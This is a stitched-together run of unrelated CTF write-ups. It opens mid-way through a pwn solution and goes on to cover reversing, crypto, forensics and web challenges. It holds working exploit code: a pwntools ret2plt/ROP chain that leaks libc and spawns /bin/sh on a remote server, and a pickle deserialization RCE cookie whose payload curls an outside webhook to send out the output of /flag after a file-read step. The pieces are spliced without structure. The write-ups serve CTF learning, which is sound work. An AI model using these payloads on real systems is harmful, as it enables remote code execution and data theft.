```x86asm.text:0804871F lea eax, (a032maccessGran - 804D000h)[ebx] ; "[\x1B[0;32mACCESS GRANTED\x1B[0m]".text:08048725 push eax.text:08048726 call _puts.text:0804872B add esp, 10h.text:0804872E sub esp, 0Ch.text:08048731 lea eax, (a032mxmasSecuri - 804D000h)[ebx] ; "[\x1B[0;32mXMAS SECURITY PROTOCOL ACTIV"....text:08048737 push eax.text:08048738 call _printf.text:0804873D add esp, 10h.text:08048740 sub esp, 4.text:08048743 push 320h.text:08048748 lea eax, [ebp+var_C].text:0804874B push eax.text:0804874C push 0.text:0804874E call _read ; <- here.text:08048753 add esp, 10h.text:08048756 nop.text:08048757 mov ebx, [ebp+var_4].text:0804875A leave```
## Exploiting the win function (Part 1)
we can use the following piece of code to find how many bytes we need to overwrite EIP [exploit_v1.py](exploit_v1.py):
```python% cat exploit_v1.py#!/usr/bin/python
from pwn import *
keycodes = [6419804, 7048451, 1, 5981939, 1809240, 3891630, 1, 2807850, 4265200, 4512418, 1, 5061300, 1303193, 7616025, 1, 6084938]
elf = context.binary = ELF("./gift")#context.log_level = 'debug'
io = process(elf.path)io.recvuntil(" > ")io.sendline("666")
for x in range(16): io.recvuntil("Enter keycode %d: "%x) io.sendline(str(keycodes[x]))
print io.recv(4096)
io.sendline(cyclic(128))io.wait()
core = io.corefile
####eip = core.eipinfo("eip = %#x", eip)
offset = cyclic_find(eip)info("offset = %d", offset)```
```% ./exploit_v1.py [*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Starting local process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift': pid 9644[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: [*] Process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' stopped with exit code -11 (SIGSEGV) (pid 9644)[+] Parsing corefile...: Done[*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/core.9644' Arch: i386-32-little EIP: 0x61616165 ESP: 0xffb8f850 Exe: '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' (0x8048000) Fault: 0x61616165[*] eip = 0x61616165[*] offset = 16```
se we need to 16 bytes of data before we can overwrite EIP. also we see in the process that NX is activated, so cannot just push some code into the stack... The libc is provided, so i first thought about some ret2libc, which worked locally only if i disabled ASLR```% echo 0 | sudo tee /proc/sys/kernel/randomize_va_space```
since it's remote, i decided not to waste time on this and enabled it again:
```% echo 2 | sudo tee /proc/sys/kernel/randomize_va_space```
i spent some time reading [https://sploitfun.wordpress.com/2015/05/08/bypassing-aslr-part-iii/] and got convinced i needed to overwrite the GOT entry. - PLT stands for Procedure Linkage Table which is, put simply, used to call external procedures/functions whose address isn't known in the time of linking, and is left to be resolved by the dynamic linker at run time. - GOT stands for Global Offsets Table and is similarly used to resolve addresses. [https://reverseengineering.stackexchange.com/questions/1992/what-is-plt-got](https://reverseengineering.stackexchange.com/questions/1992/what-is-plt-got) [https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html](https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html)
```% readelf -s gift
Symbol table '.dynsym' contains 14 entries: Num: Value Size Type Bind Vis Ndx Name 0: 00000000 0 NOTYPE LOCAL DEFAULT UND 1: 00000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.0 (2) 2: 00000000 0 FUNC GLOBAL DEFAULT UND printf@GLIBC_2.0 (2) 3: 00000000 0 FUNC GLOBAL DEFAULT UND signal@GLIBC_2.0 (2) 4: 00000000 0 FUNC GLOBAL DEFAULT UND alarm@GLIBC_2.0 (2) 5: 00000000 0 FUNC GLOBAL DEFAULT UND puts@GLIBC_2.0 (2) 6: 00000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__ 7: 00000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.0 (2) 8: 00000000 0 FUNC GLOBAL DEFAULT UND strtoul@GLIBC_2.0 (2) 9: 00000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.0 (2) 10: 00000000 0 OBJECT GLOBAL DEFAULT UND stdin@GLIBC_2.0 (2) 11: 00000000 0 FUNC GLOBAL DEFAULT UND setvbuf@GLIBC_2.0 (2) 12: 00000000 0 OBJECT GLOBAL DEFAULT UND stdout@GLIBC_2.0 (2) 13: 08048abc 4 OBJECT GLOBAL DEFAULT 16 _IO_stdin_used```
maybe i could change "alarm" to call "system" for example. i'm a loser a quickly got discouraged by the apparent complexity of it, until i heard about "information leakage". The libc was kindly provided and we know (at least,, know i do), that wherever the libc is loaded in memory, the offset between 2 given functions will always be the same. So if we could remotely leak the address of a libc given function, we could calculate the address of "system".. TL;DR: apparently: - PLT contains code to resolve library function addresses- GOT contains those resolved addresses so if we jump to plt.puts() to make it print *got.puts(), we should have the current puts() address in memory and we could deduce system()'s address by adding the correct offset. we also need to call "win()" a second time, to enter a second shellcode after we leaked the info and made the calculation.
Much help from: [https://github.com/ctfhacker/ctf-writeups/blob/master/campctf-2015/bitterman-pwn-400/README.md](https://github.com/ctfhacker/ctf-writeups/blob/master/campctf-2015/bitterman-pwn-400/README.md)
```# get plt.puts
% objdump -d gift| grep puts@plt08048450 <puts@plt>:
# get win()
% objdump -d gift| grep win 08048703 <win>:
# get got.puts
% readelf -r gift | grep puts0804d01c 00000507 R_386_JUMP_SLOT 00000000 puts@GLIBC_2.0
```
so if we can call 0x08048450(*0x0804d01c), we should leak the address of puts. Im still quiet unsure why we need to "pop xyz; ret"; but otherwise it doesnt work we can find such "gadget":
```% ROPgadget --binary gift | egrep "pop ... ; ret"[...]0x080483f1 : pop ebx ; ret[...]
```
so our stack needs to be like this: ```+---------------------------+| 0x08048450 plt.puts() |+---------------------------+| 0x080483f1 pop ebx; ret |+---------------------------+| 0804d01c got.puts |+---------------------------+| 0804d01c win() |+---------------------------+```
makes some code like this [exploit_v2.py](exploit_v2.py):
```python% cat exploit_v2.py #!/usr/bin/python
from pwn import *import struct
keycodes = [6419804, 7048451, 1, 5981939, 1809240, 3891630, 1, 2807850, 4265200, 4512418, 1, 5061300, 1303193, 7616025, 1, 6084938]
elf = context.binary = ELF("./gift")#context.log_level = 'debug'
io = process(elf.path)
offset_eip = 16 # calculated previously
#####
puts_plt = p32(0x08048450) # address of puts@PLTpop_ebx = p32(0x080483f1) # address of pop ebx; ret;got_puts = p32(0x0804d01c) # address of puts@GOTwin = p32(0x08048703) # address of win()
# construct shellcodecode = "A"*offset_eipcode += puts_pltcode += pop_ebxcode += got_putscode += win
io = process(elf.path)io.recvuntil(" > ")io.sendline("666")
for x in range(16): io.recvuntil("Enter keycode %d: "%x) io.sendline(str(keycodes[x]))
print io.recv(4096)
io.sendline(code)
addr = struct.unpack("I", io.read(4))[0]print "address of puts: 0x%x"%addr
print io.recv(4096)```
```% ./exploit_v2.py[*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Starting local process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift': pid 11391[+] Starting local process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift': pid 11393[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: address of puts: 0xf75dd880 <<<------ HEREf\x84\x0 �Z�aY�[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: [*] Stopped process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' (pid 11393)[*] Stopped process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' (pid 11391)```
## Exploiting the win function (Part 2)
Now that we can leak some libc function's address and return to win() to enter more fancy stuff, we can craft something that should do: system("/bin/sh"); exit(); luckily everything can be found in the libc:
```% gdb-peda ./giftgdb-peda$ break mainBreakpoint 1 at 0x80489efgdb-peda$ rungdb-peda$ find "/bin/sh"Searching for '/bin/sh' in: None rangesFound 1 results, display max 1 items:libc : 0xf7f48dc8 ("/bin/sh")
gdb-peda$ info address putsSymbol "puts" is at 0xf7e4b880 in a file compiled without debugging.
gdb-peda$ info address systemSymbol "system" is at 0xf7e26b40 in a file compiled without debugging.
gdb-peda$ info address exitSymbol "exit" is at 0xf7e1a7f0 in a file compiled without debugging.
```
so let's calculate the offsets between the address of puts and the others:
```system = puts - 0x24d40 (0xf7e4b880 - 0xf7e26b40 == 0x24d40)exit = puts - 0x31090 (0xf7e4b880 - 0xf7e1a7f0 == 0x31090)/bin/sh = puts + 0xfd548 (0xf7e4b880 - 0xf7f48dc8 == -0xfd548)```
so if we can make our stack look like this:
```+----------------------------------+| system() = leaked_puts - 0x24d40 |+----------------------------------+| exit() = leaked_puts - 0x31090 |+----------------------------------+| /bin/sh = leaked_puts + 0xfd548 |+----------------------------------+```
we should get a shell...
we can simply extend of script [exploit_v3.py](exploit_v3.py):
```python% cat exploit_v3.py[...]## second shellcode
offset_system = -0x24d40offset_exit = -0x31090offset_binsh = 0xfd548
code = "A"*offset_eipcode += p32(addr + offset_system)code += p32(addr + offset_exit)code += p32(addr + offset_binsh)
io.sendline(code)io.interactive()```
```% ./exploit_v3.py[*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Starting local process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift': pid 13167[+] Starting local process '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift': pid 13169[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: address of puts: 0xf75b9880f\x84\x0 \x9dX�!W�[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: [*] Switching to interactive mode$ iduid=1000(m) gid=1000(m) groups=1000(m),4(adm)$ pwd/home/m/d5```
## Putting it all together
Since the binary changes with each new connection, the final part was to put everything together. Most of the work is already done for the remote shell, but we need to extract the codes. for this i used distorm3, probably in the most horrible possible way, but it works...
```python% cat exploit_v4.py #!/usr/bin/python
import distorm3
def get_codes(binary): ''' parse binary to extract access codes ''' codes = [] disasm = {}
# disassemble everything into memory... yuck iterable = distorm3.DecodeGenerator(0x0, binary, distorm3.Decode32Bits) for (offset, size, instruction, hexdump) in iterable: disasm[offset] = (size, instruction)
# this is where the check sequence starts start = 0x000007bf instructions = []
# get interesting instructions for x in range(16): size, instr = disasm[start] instructions.append(instr)
# hop 2 instructions start += size size, instr = disasm[start] start += size size, instr = disasm[start] start += size
# parse interesting instructions for instr in instructions: # just checking it's != 0 if instr == 'TEST EAX, EAX': codes.append("1")
# else we get the check value elif instr.startswith('CMP EAX, '): value = instr.split(" ")[-1] codes.append(str(eval(value)))
return codes
print get_codes(open("./gift", 'rb').read())
% ./exploit_v4.py ['6419804', '7048451', '1', '5981939', '1809240', '3891630', '1', '2807850', '4265200', '4512418', '1', '5061300', '1303193', '7616025', '1', '6084938']
```
the final exploit is here as [pwnpwn.py](pwnpwn.py)
```% ./pwnpwn.py[*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/libc.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded cached gadgets for './libc.so'[+] Opening connection to 18.205.93.120 on port 1205: Done[+] getting binary...: got it[+] getting access codes...: 6605480 8943792 1 4843465 9645361 4626089 1 2821626 8184439 8814483 1 5357819 7788017 2503320 1 844234[+] entering the codes...: access granted[*] building stage1 payload to leak libc address[*] '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift.bin' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[*] Loading gadgets for '/home/matth/security/writeups/aotw2018ctf-writeups/day5/gift.bin'[*] stage 1 rop: read(puts()); call win0x0000: 0x8048450 puts(134533148)0x0004: 0x80483f1 <adjust @0xc> pop ebx; ret0x0008: 0x804d01c got.puts0x000c: 0x8048703 0x8048703()[*] sending payload 1[*] Leaked puts: 0xf7e15360[*] building stage2 payload to spawn shell[*] rebased libc address: 0xf7dae000[*] stage 2 rop: system("/bin/sh")0x0000: 0xf7dead10 system(4159871183)0x0004: 'baaa' <return address>0x0008: 0xf7f298cf arg0[*] sending payload 2[*] got shell[+] flag: AOTW{s4nt4_l0v3s_BL4CKh4ts}[*] Closed connection to 18.205.93.120 port 1205```
|
Open the executable in hydra and examine the code.

You can see that when buying flags, number_of_flags and account balance vars is used, This vars are <uint> type, so we can try to buy an unrealistic number of flags for an amount greater than 4,294,967,295 (2^32 is max value of uint).
When account_balance variable overflows, it becomes negative. Finally, we buy a large number of flags for a negative price and get money to buy a second flag. A more detailed process is described here https://en.wikipedia.org/wiki/Integer_overflow
In my case, I bought 100,000,000 (100kk*1000 > 4.2kkk) flags and received enough money on my account to buy second flag :)
|
# HONK HONK
1. CTP is Compulsory Third Part insurance is paid at the same time as your motor vehicle registration.2. Rego is the registration of a motor vehicle3. Google “Car CTP Check”4. Click on this link https://free-rego-check.service.nsw.gov.au/?isLoginRequired=true#.5. Input the number plate6. You’ll can view the CTP expiry date
|
The challenge text reads:A raging Real Wild Child!
Flag is the STRING you end up with after solving challenge, case insensitive.
With an attached ```rage.wav``` file.
When playing the audio we hear a distinct rythmic beeping in the background.A quick frequency analysis with [audacity](https://en.wikipedia.org/wiki/Audacity_(audio_editor)) shows us, that the beeping noise centers around the 500Hz range on the Frequency spectrum:
After applying a frequency filter, which blocks everything except the 500Hz signals the morse code becomes the dominant element in the sound file.
We export the 'clean' sound file as ```reage_morse.wav```.Trying to decode the morse code by hand was too slow and tedious and was errorprone due to lack of training:```Morse code:R: .-.A: .-G: --.E: .R: .-.G: --.T: -O: ---W: .--E: .I: ..R: .-.D: -...-....-.....-..---```But there is an app for that:https://morsecode.world/international/decoder/audio-decoder-adaptive.htmlWith a bit of manual tweaking the clear decoded message is displayed and can be entered as a flag.
|
CBC-MAC extension attack, as well as sending two messages (one padded, one unpadded). To leak most of the final block.
```m1 = "SEKAI"c1 = query(m1)
m2 = pad("SEKAI")c2 = query(m2)
m3 = "any message >= 16 bytes"c3 = query(m3)
mForge = m2 || XOR(m3[:16, c1 || c2) || m3[16:]cForge = c3```
|
Arbitrary file read as `http://bottle-poem.ctf.sekai.team/show?id={FILE}`Get source code path from `/proc/self/cmdline`, read source code at `/app/app.py` and secret from `/app/config/secret.py`.
Use the provided secret to forge cookies to send to the `/sign` endpoint, use pickle command injection to execute arbitrary commands, then execute and read output of `/flag`.
|
LFI:http://bottle-poem.ctf.sekai.team/show?id=/app/app.py/sign url uses some secret to create digital signature of a user session.http://bottle-poem.ctf.sekai.team/show?id=/app/config/secret.py reveals that secret.So, now we can create our own customized sessions.Viewing the src code of bottle:```def cookie_encode(data, key): ''' Encode and sign a pickle-able object. Return a (byte) string ''' msg = base64.b64encode(pickle.dumps(data, -1)) sig = base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest()) return tob('!') + sig + tob('?') + msg```There is usage of the pickle package which is vulnurable and allows RCE on deserialization. The full code:```import base64import hashlibimport hmacimport pickleimport requests
sekai = "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"unicode = str
def tob(s, enc='utf8'): return s.encode(enc) if isinstance(s, unicode) else bytes(s)
def touni(s, enc='utf8', err='strict'): return s.decode(enc, err) if isinstance(s, bytes) else unicode(s)
def cookie_encode(data, key): ''' Encode and sign a pickle-able object. Return a (byte) string ''' msg = base64.b64encode(pickle.dumps(data, -1)) sig = base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest()) return tob('!') + sig + tob('?') + msg
class PickleRce(object): def __reduce__(self): return eval, ("os.system('curl https://webhook.site/REDACTED?p=`exec /flag | base64`')",)
payload = touni(cookie_encode(("name", {"name": PickleRce()}), sekai))requests.get("http://bottle-poem.ctf.sekai.team/sign", cookies={"name": f"\"{payload}\""})```
|
The challenge provides a URL to a domain with a file that simply contains the text `Nothing`. After poking around a bit at headers and cookies, I started on enumeration and checked the classic `/robots.txt`. Sure enough, this led me to `/sup3rsecr3T.txt` which had the flag in a `flag` response header.
flag{Header_HTTP_Rulessss}
|
The challenge provides `file.pcapng`. Opened in `wireshark`, it contains some DNS traffic. Given the challenge name and the capture contents, this seemed likely to be DNS tunneling, and the appearance of `dnscat` references confirmed the theory.
I researched `dnscat` and found that the first 9 bytes of each transmission are not part of the payload, the rest is the hex encoded message.
I ultimately overcomplicated this one, and messed about with various `scapy` based python scripts to splice the various `dnscat` messages together and decode the result. In the end I just needed to decode the one message that was notably longer than the others.
$ echo 5a6d78685a337445626c4e6664485675626a4d7a4d.3278734d5446755a32646e66516f3d0a | xxd -r -p ZmxhZ3tEblNfdHVubjMzM2xsMTFuZ2dnfQo=
And base64 decode it
$ echo ZmxhZ3tEblNfdHVubjMzM2xsMTFuZ2dnfQo= | base64 -d flag{DnS_tunn333ll11nggg}
|
## Skills involved: Reversing Java
This is quite easy given the availability of reversing tools online.
## Solution:
We are given a .class Java file. Looking up `java class decompiler online` gives this [very useful tool](http://www.javadecompilers.com/).
I have previous experience with this platform, so I know choosing the second option will give very good outputs and it is usually fast.
```javapublic class Sekai { private static int length = 6;
public static void main(String[] arrstring) { Scanner scanner = new Scanner(System.in); System.out.print("Enter the flag: "); String string = scanner.next(); if (string.length() != 43) { System.out.println("Oops, wrong flag!"); return; } String string2 = string.substring(0, 6); String string3 = string.substring(6, string.length() - 1); String string4 = string.substring(string.length() - 1); if (string2.equals("SEKAI{") && string4.equals("}")) { assert (string3.length() == 6 * 6); if (Sekai.solve((String)string3)) { System.out.println("Congratulations, you got the flag!"); } else { System.out.println("Oops, wrong flag!"); } } else { System.out.println("Oops, wrong flag!"); } }
public static String encrypt(char[] arrc, int n) { int n2; char[] arrc2 = new char[12]; int n3 = 5; int n4 = 6; for (n2 = 0; n2 < 6 * 2; ++n2) { arrc2[n2] = arrc[n3--]; arrc2[n2 + 1] = arrc[n4++]; ++n2; } n2 = 0; while (n2 < 6 * 2) { int n5 = n2++; arrc2[n5] = (char)(arrc2[n5] ^ (char)n); } return String.valueOf(arrc2); }
public static char[] getArray(char[][] arrc, int n, int n2) { int n3; char[] arrc2 = new char[6 * 2]; int n4 = 0; for (n3 = 0; n3 < 6; ++n3) { arrc2[n4] = arrc[n][n3]; ++n4; } for (n3 = 0; n3 < 6; ++n3) { arrc2[n4] = arrc[n2][6 - 1 - n3]; ++n4; } return arrc2; }
public static char[][] transform(char[] arrc, int n) { // 36 letters to 6*6 grid char[][] arrc2 = new char[n][n]; for (int i = 0; i < n * n; ++i) { arrc2[i / n][i % n] = arrc[i]; } return arrc2; }
public static boolean solve(String string) { char[][] arrc = Sekai.transform(string.toCharArray(), 6); for (int i = 0; i <= 6 / 2; ++i) { for (int j = 0; j < 6 - 2 * i - 1; ++j) { char c = arrc[i][i + j]; arrc[i][i + j] = arrc[6 - 1 - i - j][i]; arrc[6 - 1 - i - j][i] = arrc[6 - 1 - i][6 - 1 - i - j]; arrc[6 - 1 - i][6 - 1 - i - j] = arrc[i + j][6 - 1 - i]; arrc[i + j][6 - 1 - i] = c; } } return "oz]{R]3l]]B#50es6O4tL23Etr3c10_F4TD2".equals( Sekai.encrypt(Sekai.getArray(arrc, 0, 5), 2) + Sekai.encrypt(Sekai.getArray(arrc, 1, 4), 1) + Sekai.encrypt(Sekai.getArray(arrc, 2, 3), 0); }}```
Now it is just a basic crypto challenge.
My approach is accessible enough for beginners to Java ~~like me~~: just use an [online Java playground](https://www.online-java.com/) and print the intermediate output.I used `0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ` as the flag body so the intermediate states will be unambiguous.
Here is an overview of what it does:1. Checks if the string is of the correct format `SEKAI{...}` with 36 characters between the curly braces. (*Sekai.main*)1. Places the flag body into a 6\*6 grid. (*Sekai.transform*)1. Permute the grid entries (It really is a 90 degree clockwise rotation) (*Sekai.solve*)1. Extract the 0th and 5th row and concatenate the former with the reversed latter row content. (Similar for `1,4` and `2,3`, *Sekai.solve* + *Sekai.getArray*) 1. Permute the combined row content again and XORing them with the 2nd argument of Sekai.encrypt1. The three parts are finally concatenated and checked against the encrypted string.
The steps can be easily reversed even manually. I only used Python for the XOR step.
|
## Skills involved: Reversing exe created by PyInstaller
This challenge is clear about what to do. Some research is needed for the exact tools.
## Solution:
We are given an exe so maybe it's a good idea to move it to a Windows machine:

The fact that this exe was written in Python can be either found by the method above, or by `strings` command:

Upon basic [research](https://www.geeksforgeeks.org/convert-python-script-to-exe-file/) we can guess that `pyinstaller` is used for packing the Python code as an .exe. This can be further confirmed by grepping the strings output:

Again upon basic research I arrived at [this pyinstall .pyc extractor](https://github.com/extremecoders-re/pyinstxtractor). It is very easy to use.

We only need the `Matrix_Lab.pyc` file, which we can pass to another very useful site: https://www.decompiler.com/
```py# uncompyle6 version 3.7.4# Python bytecode 3.7 (3394)# Decompiled from: Python 2.7.17 (default, Sep 30 2020, 13:38:04) # [GCC 7.5.0]# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: Matrix_Lab.pyprint('Welcome to Matrix Lab 2! Hope you enjoy the journey.')print('Lab initializing...')try: import matlab.engine engine = matlab.engine.start_matlab() flag = input('Enter the lab passcode: ').strip() outcome = False if len(flag) == 23 and flag[:6] == 'SEKAI{' and flag[-1:] == '}': A = [ord(i) ^ 42 for i in flag[6:-1]] B = matlab.double([A[i:i + 4] for i in range(0, len(A), 4)]) X = [list(map(int, i)) for i in engine.magic(4)] Y = [list(map(int, i)) for i in engine.pascal(4)] C = [[None for _ in range(len(X))] for _ in range(len(X))] for i in range(len(X)): for j in range(len(X[i])): C[i][j] = X[i][j] + Y[i][j]
C = matlab.double(C) if engine.mtimes(C, engine.rot90(engine.transpose(B), 1337)) == matlab.double([[2094, 2962, 1014, 2102], [2172, 3955, 1174, 3266], [3186, 4188, 1462, 3936], [3583, 5995, 1859, 5150]]): outcome = True elif outcome: print('Access Granted! Your input is the flag.') else: print('Access Denied! Your flag: SADGE{aHR0cHM6Ly95b3V0dS5iZS9kUXc0dzlXZ1hjUQ==}')except: print('Unknown error. Maybe you are running the lab in an unsupported environment...') print('Your flag: SADGE{ovg.yl/2M6pWQB}')```
For the technical part, I used the online matlab engine to understand the various operations. It's possible to use sage or numpy while reading matlab's documentation but I figured that it's faster that way, also I can't really remember those steps.
Finally XORing all values with 42 gives the final flag body.
|
# NeutronMail Writeup
### LakeCTF 2022 - crypto 416 - 14 solves
> After getting hacked, the *organizers* of the CTF created a **new** and more secure account. You were able to intercept this PGP encrypted e-mail. Can you decrypt it? [flag.eml](flag.eml)
#### What we have
Our goal is to decipher encrypted PGP message. Lets first store the encrypted message at [msg.enc](msg.enc). Lots of information embedded at email header. We know that the receiver is using [protonmail](https://proton.me/mail), and receiver's name and email address: `[email protected]`. We get receiver's public key [protonmail's public key GET api](https://mail-api.proton.me/pks/lookup?op=get&[email protected]). Locate at [epfl-ctf-admin2.asc](epfl-ctf-admin2.asc).
Lets inspect [epfl-ctf-admin2.asc](epfl-ctf-admin2.asc). Feed it to this awesome tool: https://cirw.in/gpg-decoder. It shows that public key algorithm is `publicKeyAlgorithm: "RSA (Encrypt or Sign) (0x1)"`, with public modulus having bit len 4096, and `e` be `0x10001`. I notice that subkey is also included, having same security with the primary key. Also you may check key internals with below `gpg` command:
```shcat epfl-ctf-admin2.asc | gpg --with-colons --import-options import-show --dry-run --import ```
#### Read the docs
According to the [docs](https://wiki.debian.org/Subkeys),
> GnuPG actually uses a signing-only key as the primary key, and creates an encryption subkey automatically. Without a subkey for encryption, you can't have encrypted e-mails with GnuPG at all. Debian requires you to have the encryption subkey so that certain kinds of things can be e-mailed to you safely, such as the initial password for your debian.org shell account.
So we must factor subkey's public modulus to get flag. It seems not good. All the *fancy* factorization algorithm failed, and unfortunately we do not have quantum computers.
#### Guess Time
We stare at the email address: `[email protected]`. We stare it again and again, read the problem description several times, and guess to query [protonmail's public key GET api](https://mail-api.proton.me/pks/lookup?op=get&[email protected]) with `[email protected]`. (Yes number `2` had vanished). We get another public key, with equal security, and saved at [epfl-ctf-admin.asc](epfl-ctf-admin.asc). Will it help?
#### Analysis and GCD Fun
Lets get subkey's public modulus, using https://cirw.in/gpg-decoder, and take gcds. We get a nontrivial factor! Not enough entropy was given while key generation. See [factor.py](factor.py) to get actual numbers and get juicy `p`, `q`, `d`, and `u`.
#### Patch pgpy to decrypt
The hardest part of this challenge. We need to use our private numbers to decrypt. Lets patch this [pgpy](https://github.com/SecurityInnovation/PGPy) which seems to be unmaintained.
Two thing to patch:1. Make `pgpy.PGPKey.new(PubKeyAlgorithm.RSAEncryptOrSign, 4096)` be created based on factored results: `p`, `q`, `d`, and `u`.2. Match signature: `2461439C55F8627A`. `pgpy` will complain when newly generated key's signature and encrypted message's signature mismatches. Extract signature using https://cirw.in/gpg-decoder, and patch the library. We do all this stuff in [solve.py](solve.py).
We finally get the flag:
```EPFL{https://infoscience.epfl.ch/record/174943#Lenstra<3}```
Which links us to this infamous paper: [`Ron was wrong, Whit is right`](https://infoscience.epfl.ch/record/174943#Lenstra), which again tells us public keys in the wild are not so random.
Full exploit code: [solve.py](solve.py) requiring [requirements.txt](requirements.txt)
Keys: [epfl-ctf-admin.asc](epfl-ctf-admin.asc), [epfl-ctf-admin2.asc](epfl-ctf-admin2.asc)
Factorization fun: [factor.py](factor.py)
Encrypted message: [msg.enc](msg.enc)
Original email: [flag.eml](flag.eml)
|
## Skills involved: Reversing Unity Game
This super-fun challenge is clear about what to do but there are a lot of ways.
## Solution:
We are given a Build folder with `PerfectMatch.exe` and amongst other files, `UnityPlayer.dll`.
The game is a simple version of [Fall Guy's Perfect Match](https://www.youtube.com/watch?v=edifg0uMzxU), but the third stage cannot be passed no matter what. That need to change.
Here is a quick guide to [Unity game hacking](https://github.com/imadr/Unity-game-hacking):

Since I already have dnSpy, I can just load the `Assembly-CSharp.dll` in it. This way I do not need Unity editors.

I knew breakpoints can be set in it for single binaries, and the local variable values can be changed in dnSpy but I'm not familiar with dnspy and C# in general. I was hinted that that I can edit the decompiled source and compile it back then.
- I was able to bypass the -20 y value check for gameover very easily (*HeightCheck.Update()*), but I found out the flags are hidden after the Scoreboards and I can't see them.- I could disable gravity and jump towards both scoreboards while dashing: (*MoveBehaviour.MovementManagement*) - This is not a very stable method and I always got stuck - I can end up very high above and can't see the flags - Sometimes I was lucky that I could move horizontally freely even after jumping away, I cannot repeat it
I finally disabled gravity and set the game to win at 1 round (*GameManager.IncreaseRound*). This way my height is will not be very large and the flag pieces are still visible. (the first image was mirrored)

P.S. I have to Save Module after Compiling the Class/Methods and select **Mixed mode**, otherwise the classes cannot be edited again. I'm not sure what that meant.
P.S.2. This challenge can be trivially solved by grepping `SEKAI` and finding the strings in `level0` - modding the game is much more enjoyable though.
|
# baby arx
## Description
> I heard that add-rotate-xor are good operations for a cipher so I tried to make my own…>
## Steps
The challenge is a python script that reads the flag as bytes then initializes the class baby_arx with the flag as the key and then runs it through the cipher by calling the method b and then prints the flag which is commented out at the bottom of the file
```pythonclass baby_arx(): def __init__(self, key): assert len(key) == 64 self.state = list(key)
def b(self): b1 = self.state[0] b2 = self.state[1] b1 = (b1 ^ ((b1 << 1) | (b1 & 1))) & 0xff b2 = (b2 ^ ((b2 >> 5) | (b2 << 3))) & 0xff b = (b1 + b2) % 256 self.state = self.state[1:] + [b] return b
def stream(self, n): return bytes([self.b() for _ in range(n)])
FLAG = open('./flag.txt', 'rb').read().strip()cipher = baby_arx(FLAG)out = cipher.stream(64).hex()print(out)
# cb57ba706aae5f275d6d8941b7c7706fe261b7c74d3384390b691c3d982941ac4931c6a4394a1a7b7a336bc3662fd0edab3ff8b31b96d112a026f93fff07e61b```
by analyzing the ciphered flag and creating a dummy test flag starting with the normal DUCTF{ we get the first 12 characters from the cipher correct meaning that we can brute force the flag by writing a loop that compares each character individually.
## Solution
from string import printable
class baby_arx: def __init__(self, key): assert len(key) == 64 self.state = list(key)
def b(self): b1 = self.state[0] b2 = self.state[1] b1 = (b1 ^ ((b1 << 1) | (b1 & 1))) & 0xFF b2 = (b2 ^ ((b2 >> 5) | (b2 << 3))) & 0xFF b = (b1 + b2) % 256 self.state = self.state[1:] + [b] return b
def stream(self, n): return bytes([self.b() for _ in range(n)])
def split_out(out): return [out[i : i + 2] for i in range(0, len(out), 2)]
FLAG = "DUCTF{" + "?" * 57 + "}"FLAGLIST = [c for c in FLAG]FLAG = FLAG.encode()expected = split_out( "cb57ba706aae5f275d6d8941b7c7706fe261b7c74d3384390b691c3d982941ac4931c6a4394a1a7b7a336bc3662fd0edab3ff8b31b96d112a026f93fff07e61b")out = ""
while out != expected: # attempt to bruteforce found = True i = 0 location = FLAG.find(b"?") while found and i < len(printable): FLAGLIST[location] = printable[i] FLAG = "".join(FLAGLIST).encode() # encrypt the flag guess = "" cipher = baby_arx(FLAG) out = cipher.stream(64).hex() out = split_out(out)
# print the progress print( f'{"".join(out[location])} {"".join(expected[location])} {"".join(FLAGLIST)}', ) if out[location - 1] == expected[location - 1]: found = False FLAG = "".join(FLAGLIST).encode() i += 1
## Flag
`DUCTF{i_d0nt_th1nk_th4ts_h0w_1t_w0rks_actu4lly_92f45fb961ecf420}`
|
# [SekaiCTF 2022] Diffecient
## tl;dr
Find a hash collision for a bloom filter using [MurmurHash3](https://en.wikipedia.org/wiki/MurmurHash) aka mmh3.I got first blood on the challenge by being too lazy to do cryptanalysis and instead using the powers of OSINT to find an existing solutions coded by real cryptographers.
## Description
crypto/Diffecient; 7 solves, 498 points
Challenge author: `deut-erium`
